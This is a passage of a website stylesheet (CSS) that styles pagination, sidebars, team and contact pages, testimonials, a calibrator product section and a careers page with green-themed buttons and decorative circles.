  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
